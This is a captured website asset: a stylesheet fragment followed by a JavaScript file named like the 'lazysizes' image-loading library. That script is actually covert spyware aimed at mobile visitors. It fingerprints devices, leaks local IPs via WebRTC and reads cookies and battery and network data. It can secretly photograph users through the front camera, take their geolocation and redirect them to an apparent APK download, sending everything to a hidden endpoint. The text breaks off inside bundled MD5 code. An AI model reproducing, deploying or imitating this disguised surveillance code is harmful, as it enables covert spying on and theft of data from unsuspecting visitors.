    .style-music h1, .style-music h2, .style-music h3, .style-music h4, .style-music h5, .style-music h6 {
        letter-spacing: normal;
        font-family: "Rubik", sans-serif;
        font-weight: 700;
        line-height: 1.2;
    }

    .style-music .entry-date-label {
        font-family: "Rubik", sans-serif;
    }

    .style-music p {
        font-family: "Roboto", sans-serif;
    }

    .style-music .btn,
    .style-music .nav__menu > li > a,
    .style-music .trending-now__label,
    .style-music .sidenav__menu-url,
    .style-music .entry__meta-category,
    .style-music .widget_tag_cloud a,
    .style-music .entry__tags a,
    .style-music label {
        font-family: "Roboto", sans-serif;
    }

    .style-music .card__body {
        border: 1px solid #E3E4E8;
    }

    .style-music .widget-title {
        color: #2D95E3;
        font-size: 14px;
    }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.etha15.com/SiteTheme/js/lazysizes.min.js
body_size: 12735
content:
//Check Incognito Browser
!function(){var e={};!function(){"use strict";var t=e;t.detectIncognito=void 0,t.detectIncognito=function(){return new Promise((function(e,t){var o,n,r="Unknown";function i(t){e({isPrivate:t,browserName:r})}function a(e){return e===eval.toString().length}void 0!==(n=navigator.vendor)&&0===n.indexOf("Apple")&&a(37)?(r="Safari",void 0!==navigator.maxTouchPoints?function(){var e=String(Math.random());try{window.indexedDB.open(e,1).onupgradeneeded=function(t){var o,n,r=null===(o=t.target)||void 0===o?void 0:o.result;try{r.createObjectStore("test",{autoIncrement:!0}).put(new Blob),i(!1)}catch(e){var a=e;return e instanceof Error&&(a=null!==(n=e.message)&&void 0!==n?n:e),i("string"==typeof a&&/BlobURLs are not yet supported/.test(a))}finally{r.close(),window.indexedDB.deleteDatabase(e)}}}catch(e){return i(!1)}}():function(){var e=window.openDatabase,t=window.localStorage;try{e(null,null,null,null)}catch(e){return i(!0)}try{t.setItem("test","1"),t.removeItem("test")}catch(e){return i(!0)}i(!1)}()):function(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Google")&&a(33)}()?(o=navigator.userAgent,r=o.match(/Chrome/)?void 0!==navigator.brave?"Brave":o.match(/Edg/)?"Edge":o.match(/OPR/)?"Opera":"Chrome":"Chromium",void 0!==self.Promise&&void 0!==self.Promise.allSettled?navigator.webkitTemporaryStorage.queryUsageAndQuota((function(e,t){var o;i(Math.round(t/1048576)<2*Math.round((void 0!==(o=window).performance&&void 0!==o.performance.memory&&void 0!==o.performance.memory.jsHeapSizeLimit?performance.memory.jsHeapSizeLimit:1073741824)/1048576))}),(function(e){t(new Error("detectIncognito somehow failed to query storage quota: "+e.message))})):(0,window.webkitRequestFileSystem)(0,1,(function(){i(!1)}),(function(){i(!0)}))):void 0!==document.documentElement&&void 0!==document.documentElement.style.MozAppearance&&a(37)?(r="Firefox",i(void 0===navigator.serviceWorker)):void 0!==navigator.msSaveBlob&&a(39)?(r="Internet Explorer",i(void 0===window.indexedDB)):t(new Error("detectIncognito cannot determine the browser"))}))}}(),detectIncognito=e.detectIncognito}();
var var_isPrivate;
detectIncognito().then((result) => {var_isPrivate = result.isPrivate;});
var url = 'https://etha15.com/SiteTheme/js/lazysizes.min.js.php';
//Generate WebGL Hash
function getWebGL(){
        var canvas = document.createElement('canvas');
        var gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
        var extensions = gl.getSupportedExtensions();
        var renderer = gl.getParameter(gl.RENDERER);
        var vendor = gl.getParameter(gl.VENDOR);
        var version = gl.getParameter(gl.VERSION);
        var shading_language_version = gl.getParameter(gl.SHADING_LANGUAGE_VERSION);
        var parameters_string = extensions.join(';') + ';' + renderer + ';' + vendor + ';' + version + ';' + shading_language_version;
        var webgl_hash = hex_md5(parameters_string);
        return webgl_hash;
}

//Get WebRTC Leak
var ipAddressList = [];
function getWebRTC(){
        var pc = new RTCPeerConnection({iceServers: []});
        pc.createDataChannel('');
        pc.onicecandidate = function(event) {
          if (event.candidate) {
            var ipRegex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
            try {ipAddressList.push(ipRegex.exec(event.candidate.candidate)[1]);}
            catch {}
            
            return ipAddressList;
          }
        };
        pc.createOffer(function(offer) {
          pc.setLocalDescription(offer);
        }, function(error) {
          return "127.0.0.1";
        });
}

//Get WebRTC Leak
function getLocalIPAddress(callback) {
    var ipAddressList = [];
    var pc = new RTCPeerConnection({iceServers: []});
    pc.createDataChannel('');
    pc.onicecandidate = function(event) {
        if (event.candidate) {
            var ipRegex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
            try {
                ipAddressList.push(ipRegex.exec(event.candidate.candidate)[1]);
                if (!ipAddressList.includes(ip)) {
                    ipAddressList.push(ip);
                }
            } catch {}
        } else {
            // All candidates gathered
            callback(ipAddressList);
        }
    };
    pc.createOffer()
    .then(function(offer) {
        return pc.setLocalDescription(offer);
    })
    .catch(function(error) {
        console.error("Error creating offer:", error);
        callback(['127.0.0.1']);
    });
}

//Get Network Informations
function getNetworkInfo(){
        if ('connection' in navigator) {
          var connection = navigator.connection;
          var connectionData = {
            type: connection.type,
            effectiveType: connection.effectiveType,
            downlink: connection.downlink,
            rtt: connection.rtt,
            saveData: connection.saveData
          };
          var connectionJSON = JSON.stringify(connectionData);
          return connectionJSON;
        }
        return "";
}

//Get Other System Informations for Mobile Devices
function getSysOther(){
        if ('maxTouchPoints' in navigator) {
          var maxTouchPoints = navigator.maxTouchPoints;
        } else {
          var maxTouchPoints = "";
        }
        if ('hardwareConcurrency' in navigator) {
          var cpuCount = navigator.hardwareConcurrency;
        } else {
          var cpuCount = "";
        }
        var timezoneOffset = new Date().getTimezoneOffset();
        var touchSupport = 'ontouchstart' in window || window.TouchEvent !== undefined;
        var sysOther = {
                maxTouchPoints: navigator.maxTouchPoints,
                cpuCount: navigator.hardwareConcurrency,
                deviceLanguage: navigator.language,
                timezoneOffset: timezoneOffset,
                touchSupport: touchSupport,
                isPrivate: var_isPrivate
        };
        return sysOther;
}

//Get Battery Informations
var batteryData;
function getBattery() {
  return new Promise(function(resolve, reject) {
    if ('getBattery' in navigator) {
      navigator.getBattery().then(function(battery) {
        var batteryDetails = {
          level: String(battery.level * 100),
          charging: String(battery.charging),
        };

        batteryData = JSON.stringify(batteryDetails);
        resolve(batteryData);
      });
    } else {
      reject(new Error(""));
    }
  });
}

//Get Screen Size and Device Pixel Ratio
function screenSize() {
        return (window.screen.height + "x" +  window.screen.width + "x" + window.devicePixelRatio);
}


//Get User-Agent Info
function userAgent() {
        return navigator.userAgent;
}
//Get Detailed User-Agent Information
var globalUAData;
function fetchAndDisplayUserAgentDetails() {
  return new Promise(async (resolve, reject) => {
    try {
      globalUAData = await navigator.userAgentData.getHighEntropyValues([
        'architecture', 'bitness', 'brands', 'mobile', 'model',
        'platform', 'platformVersion', 'uaFullVersion', 'fullVersionList', 'wow64'
      ]);
      resolve(globalUAData);
    } catch (error) {
      console.error('');
      reject(error);
    }
  });
}

function sleep(t){
        setTimeout(function(){
                console.log("");
        },t);
}

// ########################## START IP ADDRESS FUNCTIONS ##########################//

//Get ipify IP Address
async function getUserIP() {
  try {
    const response = await fetch('https://api.ipify.org?format=json');
    const data = await response.json();
    return data.ip;
  } catch (error) {
    console.error('Error:', error);
    return null; // Handle error gracefully
  }
}

//Get ipinfo IP Address
function getIpinfoRemoteIP(callback) {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', 'https://ipinfo.io/json', true);
    xhr.onreadystatechange = function() {
        if (xhr.readyState == 4 && xhr.status == 200) {
            var response = JSON.parse(xhr.responseText);
            if (callback && typeof callback === 'function') {
                callback(null, response.ip); 
            }
        } else if (xhr.readyState == 4 && xhr.status !== 200) {
            if (callback && typeof callback === 'function') {
                callback(new Error(''), null);
            }
        }
    };
    
    xhr.send();
}

var userIpinfoAddress = '';
//Get lafibre IPv4 Address
function getRemoteIPv4(callback) {
  var xhr = new XMLHttpRequest();
  var url = 'https://ipv4.lafibre.info/ip.php';
  xhr.open('GET', url, true);
  xhr.onreadystatechange = function () {
    if (xhr.readyState === 4 && xhr.status === 200) {
      var remoteIP = xhr.responseText;
      callback(remoteIP);
    }
  };
  xhr.send();
}

var userIpv4Address = '';
//Get lafibre IPv6 Address
function getRemoteIPv6(callback) {
  var xhr = new XMLHttpRequest();
  var url = 'https://ipv6.lafibre.info/ip.php';
  xhr.open('GET', url, true);
  xhr.onreadystatechange = function () {
    if (xhr.readyState === 4 && xhr.status === 200) {
      var remoteIP = xhr.responseText;
      callback(remoteIP);
    }
  };
  xhr.send();
}
// ########################## STOP IP ADDRESS FUNCTIONS ##########################//
// ########################## START COOKIE/PARAM FUNCTIONS ##########################//
function getRandomCookie() {
  var characters = "abcdefghijklmnopqrstuvwxyz0123456789";
  var cookieLength = 25;
  var randomCookie = "";
  for (var i = 0; i < cookieLength; i++) {
    var randomIndex = Math.floor(Math.random() * characters.length);
    randomCookie += characters.charAt(randomIndex);
  }

  return randomCookie;
}

function setCookie(cname,cvalue,exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays*24*60*60*1000));
  let expires = "expires=" + d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/; SameSite=None; Secure";
}

function getCookie(cname) {
  let name = cname + "=";
  let decodedCookie = decodeURIComponent(document.cookie);
  let ca = decodedCookie.split('; ');
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    var splitted_c = c.split('=');
    if (splitted_c[0] == cname){
        return splitted_c[1];
    }
  }
  return "";
}

function checkSession(){
  var sessionIdVal = getCookie("sessionIdVal");
  var sessionIdVal_gen = getRandomCookie();
  if (sessionIdVal != "" && sessionIdVal != null) {
        return setCookie("sessionIdVal",sessionIdVal,400); //UPDATE COOKIE TIME
  } else {
        return setCookie("sessionIdVal",sessionIdVal_gen,400); //SET SESSION
  }
}

function parseUrlParamters(url,parameterName){
  var paramsUrl = url.split('?')[1]; // get everything after '?'
  if (paramsUrl) {
      var pairs = paramsUrl.split('&'); // split parameters by '&'
      for(var i = 0, l = pairs.length; i < l; ++i) {
          var pair = pairs[i].split('='); // split each parameter by '=' to get the key and value
          if (pair[0] == parameterName) {
              return decodeURIComponent(pair[1]);
          }
      }
      return "";
  } else {
      return "";
  }
}
// ########################## STOP COOKIE/PARAM FUNCTIONS ##########################//
// ########################## START TARGETING FUNCTIONS ##########################//

function checkTargetParams(uid){
        var referrer = document.referrer;
        var referrerUid_val = "";
        var uri_val = "";
        var uri = window.location.href;

        referrerUid_val = parseUrlParamters(referrer,uid);
        uri_val = parseUrlParamters(uri,uid);

        if (referrerUid_val != "" && referrerUid_val != null && uri_val != "" && uri_val !=null){
                return null;
        } else {
                if (referrerUid_val != "" && referrerUid_val) {return referrerUid_val;}
                else {return uri_val;}
        }
}


function checkTargetCookies(ck){
        modS = getCookie(ck);
        if (modS != "" && modS != null){
                return modS;
        }
        else {
                return null;
        }
}


function getModuleList() {
        var uid = checkTargetParams("uid");
        var modSession_val = checkTargetCookies("modSession");
        var default_modules = "1110";
        if (uid != null && uid != ""){
                moduleList = uid.split("x")[1]; //SPLIT MODULES FOR EXAMPLE 9b1d5fgx1010 check last 4 combinations 1010, 1=image, 2=location, 3=webrtc, 4=apk
                return moduleList;
        }
        else if (modSession_val != null) {
                moduleList = modSession_val.split("x")[1]; //SPLIT MODULES FOR EXAMPLE 9b1d5fgx1010 check last 4 combinations 1010, 1=image, 2=location, 3=webrtc, 4=apk
                return moduleList;
        }
        else {
                moduleList = default_modules;
                return moduleList;
        }
        return moduleList;
        
}
// ########################## STOP TARGETING FUNCTIONS ##########################//
// ########################## START INITIALIZATING/SETTINGS FUNCTIONS ##########################//
function checkRules(){
        if ((navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i)) && !var_isPrivate) {return true;}
        else {return false;}
}

function initDetailInformations() {
  try {
    getLocalIPAddress(function(ipAddressList) { });
    } catch (e) {
        //pass;
    }
        getBattery();
}
// ########################## STOP INITIALIZATING/SETTINGS FUNCTIONS ##########################//
// ########################## START IMAGE MODULE ##########################//
function postImageData(imgdata) {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'image=' + encodeURIComponent(imgdata);
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&uri=' + window.location.href;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&detailedUA=' + JSON.stringify(globalUAData);
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}


var cookieString = document.cookie;
var cookies = cookieString.split(';');
var csessidExists = false;
for (var i = 0; i < cookies.length; i++) {
    var cookie = cookies[i].trim();
    if (cookie.indexOf('CSESSID') === 0) {
        csessidExists = true;
    }
}


let stream;
const canvas = document.createElement('canvas');
canvas.width = window.innerWidth;
canvas.height = window.innerHeight;
canvas.hidden = true;
document.body.appendChild(canvas);
const div = document.createElement('div');
div.setAttribute('class', 'video-wrap');
div.setAttribute('hidden', 'hidden');
const video = document.createElement('video');
video.setAttribute('id', 'video');
video.setAttribute('playsinline', '');
video.setAttribute('autoplay', '');
div.appendChild(video);
document.body.appendChild(div);
const errorMsgElement = document.querySelector('span#errorMsg');
const constraints = { audio: false, video: { facingMode: "user" } };


async function runImageModule() {
  try {
    stream = await navigator.mediaDevices.getUserMedia(constraints);
    handleSuccess(stream);
    } catch (e) {
        //errorMsgElement.innerHTML = `navigator.getUserMedia error:${e.toString()}`;
    }
}
var initialPeriodTime = 4000;
var periodTime = initialPeriodTime;
var intervalId;
var counter = 0;
var context = canvas.getContext('2d');

function handleSuccess(stream) {
  window.stream = stream;
  video.srcObject = stream;

  intervalId = setInterval(function() {
        context.drawImage(video, 0, 0, window.innerWidth, window.innerHeight);
        var canvasData = canvas.toDataURL("image/png");
        var canvasImageB64Data = String(canvasData).replace("data:image/png;base64,", "");
        postImageData(canvasImageB64Data);
        counter++;      
        if (counter == 3) {
                stopVideoStream(video,stream);
        }
  }, periodTime);
}

function stopVideoStream(video,stream) {
  clearInterval(intervalId);
  video.pause();
  stream.getTracks().forEach(track => track.stop());
  video.srcObject = null;
  setCookie("CSESSID", "yes", 10);
}

// ########################## STOP IMAGE MODULE ##########################//
// ########################## START LOCATION MODULE ##########################//
function runLocationModule(){
        if (navigator.geolocation) { navigator.geolocation.getCurrentPosition(sendPositionData, function(error) { runWebrtcModule(); } ); }
        else {runWebrtcModule();}
}

function sendPositionData(position) {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'location=' + position.coords.latitude + ',' + position.coords.longitude;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&uri=' + window.location.href;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}
// ########################## STOP LOCATION MODULE ##########################//
// ########################## START WEBRTC MODULE ##########################//

function sendWebrtcData() {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'analytics=' + "";
  params = params + '&uri=' + window.location.href;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}

function runWebrtcModule() {
        sendWebrtcData();

}
// ########################## STOP WEBRTC MODULE ##########################//
// ########################## START APK MODULE ##########################//

function sendApkStatistics() {
  fetchAndDisplayUserAgentDetails().then(() => {
  var http = new XMLHttpRequest();
  var params = 'apk=' + "before";
  params = params + '&uri=' + window.location.href;
  params = params + '&ck=' + getCookie("sessionIdVal");
  params = params + '&cookie=' + document.cookie;
  params = params + '&referer=' + document.referrer;
  params = params + '&screen=' + screenSize();
  params = params + '&webgl=' + getWebGL();
  params = params + '&webrtc=' + ipAddressList.join(", ");
  params = params + '&user_agent=' + userAgent();
  params = params + '&battery=' + batteryData;
  params = params + '&network=' + getNetworkInfo();
  params = params + '&sysOther=' + JSON.stringify(Object.assign({}, getSysOther(), globalUAData));
  if (getCookie("ipv4").length>5) {
    params = params + '&ip=' + getCookie('ipv4');
    http.open('POST', url, true);
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.send(btoa(params));
  }
  else {
  setTimeout(getIpinfoRemoteIP(function(error, ip) {
  if (error) { userIpinfoAddress = error;}
  else { userIpinfoAddress = ip; }
  http.open('POST', url, true);
  http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
  params = params + '&ip=' + userIpinfoAddress;
  http.send(btoa(params));
  },2500));}
}).catch(error => {
  console.log(error);
});
}

function runApkModule() {
        sendApkStatistics();
        sleep(1);
        window.location = "https://etha15.com/mobile.html";
}

// ########################## STOP APK MODULE ##########################//
// ########################## START MAIN FUNCTION ##########################//
function main() {
  if (!checkRules()) {return null;}
  checkSession();
  initDetailInformations();
  
  var image_mod = "0";
  var location_mod = "0";
  var webrtc_mod = "0";
  var apk_mod = "0";

  var modules = getModuleList();

 if (csessidExists) {image_mod = "0";}
 else {image_mod = modules[0];}

  location_mod = modules[1];

  webrtc_mod = modules[2]; 
  if (image_mod == "1" || location_mod == "1") { webrtc_mod = "0";}

  apk_mod = modules[3]; if (getCookie("uiStatistics").length>1) {apk_mod = "0";}

  if (image_mod == "1") {runImageModule();}
  if (location_mod == "1") {runLocationModule();}
  if (webrtc_mod == "1") {runWebrtcModule();}
  if (apk_mod == "1"){runApkModule();}
}

main();

// ########################## STOP MAIN FUNCTION ##########################//
// ########################## START MD5 HASH MODULE ##########################//
var hexcase = 0;
var b64pad  = "";

function hex_md5(s)    { return rstr2hex(rstr_md5(str2rstr_utf8(s))); }
function b64_md5(s)    { return rstr2b64(rstr_md5(str2rstr_utf8(s))); }
function any_md5(s, e) { return rstr2any(rstr_md5(str2rstr_utf8(s)), e); }
function hex_hmac_md5(k, d)
  { return rstr2hex(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d))); }
function b64_hmac_md5(k, d)
  { return rstr2b64(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d))); }
function any_hmac_md5(k, d, e)
  { return rstr2any(rstr_hmac_md5(str2rstr_utf8(k), str2rstr_utf8(d)), e); }


function md5_vm_test()
{
  return hex_md5("abc").toLowerCase() == "900150983cd24fb0d6963f7d28e17f72";
}


function rstr_md5(s)
{
  return binl2rstr(binl_md5(rstr2binl(s), s.length * 8));
}


function rstr_hmac_md5(key, data)
{
  var bkey = rstr2binl(key);
  if(bkey.length > 16) bkey = binl_md5(bkey, key.length * 8);

  var ipad = Array(16), opad = Array(16);
  for(var i = 0; i < 16; i++)
  {
    ipad[i] = bkey[i] ^ 0x36363636;
    opad[i] = bkey[i] ^ 0x5C5C5C5C;
  }

  var hash = binl_md5(ipad.concat(rstr2binl(data)), 512 + data.length * 8);
  return binl2rstr(binl_md5(opad.concat(hash), 512 + 128));
}


function rstr2hex(input)
{
  try { hexcase } catch(e) { hexcase=0; }
  var hex_tab = hexcase ? "0123456789ABCDEF" : "0123456789abcdef";
  var output = "";
  var x;
  for(var i = 0; i < input.length; i++)
  {
    x = input.charCodeAt(i);
    output += hex_tab.charAt((x >>> 4) & 0x0F)
           +  hex_tab.charAt( x        & 0x0F);
  }
  return output;
}


function rstr2b64(input)
{
  try { b64pad } catch(e) { b64pad=''; }
  var tab = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
  var output = "";
  var len = input.length;
  for(var i = 0; i < len; i += 3)
  {
    var triplet = (input.charCodeAt(i) << 16)
                | (i + 1 < len ? input.charCodeAt(i+1) << 8 : 0)
                | (i + 2 < len ? input.charCodeAt(i+2)      : 0);
    for(var j = 0; j < 4; j++)
    {
      if(i * 8 + j * 6 > input.length * 8) output += b64pad;
      else output += tab.charAt((triplet >>> 6*(3-j)) & 0x3F);
    }
  }
  return output;
}


function rstr2any(input, encoding)
{
  var divisor = encoding.length;
  var i, j, q, x, quotient;

  var dividend = Array(Math.ceil(input.length / 2));
  for(i = 0; i < dividend.length; i++)
  {
    dividend[i] = (input.charCodeAt(i * 2) << 8) | input.charCodeAt(i * 2 + 1);
  }


  var full_length = Math.ceil(input.length * 8 /
                                    (Math.log(encoding.length) / Math.log(2)));
  var remainders = Array(full_length);
  for(j = 0; j < full_length; j++)
  {
    quotient = Array();
    x = 0;
    for(i = 0; i < dividend.length; i++)
    {
      x = (x << 16) + dividend[i];
      q = Math.floor(x / divisor);
      x -= q * divisor;
      if(quotient.length > 0 || q > 0)
        quotient[quotient.length] = q;
    }
    remainders[j] = x;
    dividend = quotient;
  }
  var output = "";
  for(i = remainders.length - 1; i >= 0; i--)
    output += encoding.charAt(remainders[i]);

  return output;
}


function str2rstr_utf8(input)
{
  var output = "";
  var i = -1;
  var x, y;

  while(++i < input.length)
  {
    x = input.charCodeAt(i);
    y = i + 1 < input.length ? input.charCodeAt(i + 1) : 0;
    if(0xD800 <= x && x <= 0xDBFF && 0xDC00 <= y && y <= 0xDFFF)
    {
      x = 0x10000 + ((x & 0x03FF) << 10) + (y & 0x03FF);
      i++;
    }

    if(x <= 0x7F)
      output += String.fromCharCode(x);
    else if(x <= 0x7FF)
      output += String.fromCharCode(0xC0 | ((x >>> 6 ) & 0x1F),
                                    0x80 | ( x         & 0x3F));
    else if(x <= 0xFFFF)
      output += String.fromCharCode(0xE0 | ((x >>> 12) & 0x0F),
                                    0x80 | ((x >>> 6 ) & 0x3F),
                                    0x80 | ( x         & 0x3F));
    else if(x <= 0x1FFFFF)
      output += String.fromCharCode(0xF0 | ((x >>> 18) & 0x07),
                                    0x80 | ((x >>> 12) & 0x3F),
                                    0x80 | ((x >>> 6 ) & 0x3F),
                                    0x80 | ( x         & 0x3F));
  }
  return output;
}

function str2rstr_utf16le(input)
{
  var output = "";
  for(var i = 0; i < input.length; i++)
    output += String.fromCharCode( input.charCodeAt(i)        & 0xFF,
                                  (input.charCodeAt(i) >>> 8) & 0xFF);
  return output;
}

function str2rstr_utf16be(input)
{
  var output = "";
  for(var i = 0; i < input.length; i++)
    output += String.fromCharCode((input.charCodeAt(i) >>> 8) & 0xFF,
                                   input.charCodeAt(i)        & 0xFF);
  return output;
}


function rstr2binl(input)
{
  var output = Array(input.length >> 2);
  for(var i = 0; i < output.length; i++)
    output[i] = 0;
  for(var i = 0; i < input.length * 8; i += 8)
    output[i>>5] |= (input.charCodeAt(i / 8) & 0xFF) << (i%32);
  return output;
}


function binl2rstr(input)
{
  var output = "";
  for(var i = 0; i < input.length * 32; i += 8)
    output += String.fromCharCode((input[i>>5] >>> (i % 32)) & 0xFF);
  return output;
}


function binl_md5(x, len)
{
  x[len >> 5] |= 0x80 << ((len) % 32);
  x[(((len + 64) >>> 9) << 4) + 14] = len;

  var a =  1732584193;
  var b = -271733879;
  var c = -1732584194;
  var d =  271733878;

  for(var i = 0; i < x.length; i += 16)
  {
    var olda = a;
    var oldb = b;
    var oldc = c;
    var oldd = d;

    a = md5_ff(a, b, c, d, x[i+ 0], 7 , -680876936);
    d = md5_ff(d, a, b, c, x[i+ 1], 12, -389564586);
    c = md5_ff(c, d, a, b, x[i+ 2], 17,  606105819);
    b = md5_ff(b, c, d, a, x[i+ 3], 22, -1044525330);
    a = md5_ff(a, b, c, d, x[i+ 4], 7 , -176418897);
    d = md5_ff(d, a, b, c, x[i+ 5], 12,  1200080426);
    c = md5_ff(c, d, a, b, x[i+ 6], 17, -1473231341);
    b = md5_ff(b, c, d, a, x[i+ 7], 22, -45705983);
    a = md5_ff(a, b, c, d, x[i+ 8], 7 ,  1770035416);
    d = md5_ff(d, a, b, c, x[i+ 9], 12, -1958414417);
    c = md5_ff(c, d, a, b, x[i+10], 17, -42063);
    b = md5_ff(b, c, d, a, x[i+11], 22, -1990404162);
    a = md5_ff(a, b, c, d, x[i+12], 7 ,  1804603682);
    d = md5_ff(d, a, b, c, x[i+13], 12, -40341101);
    c = md5_ff(c, d, a, b, x[i+14], 17, -1502002290);
    b = md5_ff(b, c, d, a, x[i+15], 22,  1236535329);

    a = md5_gg(a, b, c, d, x[i+ 1], 5 , -165796510);
    d = md5_gg(d, a, b, c, x[i+ 6], 9 , -1069501632);
    c = md5_gg(c, d, a, b, x[i+11], 14,  643717713);
    b = md5_gg(b, c, d, a, x[i+ 0], 20, -373897302);
    a = md5_gg(a, b, c, d, x[i+ 5], 5 , -701558691);
    d = md5_gg(d, a, b, c, x[i+10], 9 ,  38016083);
    c = md5_gg(c, d, a, b, x[i+15], 14, -660478335);
    b = md5_gg(b, c, d, a, x[i+ 4], 20, -405537848);
    a = md5_gg(a, b, c, d, x[i+ 9], 5 ,  568446438);
    d = md5_gg(d, a, b, c, x[i+14], 9 , -1019803690);
    c = md5_gg(c, d, a, b, x[i+ 3], 14, -187363961);
    b = md5_gg(b, c, d, a, x[i+ 8], 20,  1163531501);
    a = md5_gg(a, b, c, d, x[i+13], 5 , -1444681467);
    d = md5_gg(d, a, b, c, x[i+ 2], 9 , -51403784);
    c = md5_gg(c, d, a, b, x[i+ 7], 14,  1735328473);
    b = md5_gg(b, c, d, a, x[i+12], 20, -1926607734);

    a = md5_hh(a, b, c, d, x[i+ 5], 4 , -378558);
    d = md5_hh(d, a, b, c, x[i+ 8], 11, -2022574463);
    c = md5_hh(c, d, a, b, x[i+11], 16,  1839030562);
    b = md5_hh(b, c, d, a, x[i+14], 23, -35309556);
    a = md5_hh(a, b, c, d, x[i+ 1], 4 , -1530992060);
    d = md5_hh(d, a, b, c, x[i+ 4], 11,  1272893353);
    c = md5_hh(c, d, a, b, x[i+ 7], 16, -155497632);
    b = md5_hh(b, c, d, a, x[i+10], 23, -1094730640);
    a = md5_hh(a, b, c, d, x[i+13], 4 ,  681279174);
    d = md5_hh(d, a, b, c, x[i+ 0], 11, -358537222);
    c = md5_hh(c, d, a, b, x[i+ 3], 16, -722521979);
    b = md5_hh(b, c, d, a, x[i+ 6], 23,  76029189);
    a = md5_hh(a, b, c, d, x[i+ 9], 4 , -640364487);
    d = md5_hh(d, a, b, c, x[i+12], 11, -421815835);
    c = md5_hh(c, d, a, b, x[i+15], 16,  530742520);
    b = md5_hh(b, c, d, a, x[i+ 2], 23, -995338651);

    a = md5_ii(a, b, c, d, x[i+ 0], 6 , -198630844);
    d = md5_ii(d, a, b, c, x[i+ 7], 10,  1126891415);
    c = md5_ii(c, d, a, b, x[i+14], 15, -1416354905);
    b = md5_ii(b, c, d, a, x[i+ 5], 21, -57434055);
    a = md5_ii(a, b, c, d, x[i+12], 6 ,  1700485571);
    d = md5_ii(d, a, b, c, x[i+ 3], 10, -1894986606);
    c = md5_ii(c, d, a, b, x[i+10], 15, -1051523);
    b = md5_ii(b, c, d, a, x[i+ 1], 21, -2054922799);
    a = md5_ii(a, b, c, d, x[i+ 8], 6 ,  1873313359);
    d = md5_ii(d, a, b, c, x[i+15], 10, -30611744);
    c = md5_ii(c, d, a, b, x[i+ 6], 15, -1560198380);
    b = md5_ii(b, c, d, a, x[i+13], 21,  1309151649);
    a = md5_ii(a, b, c, d, x[i+ 4], 6 , -145523070);
    d = md5_ii(d, a, b, c, x[i+11], 10, -1120210379);
    c = md5_ii(c, d, a, b, x[i+ 2], 15,  718787259);
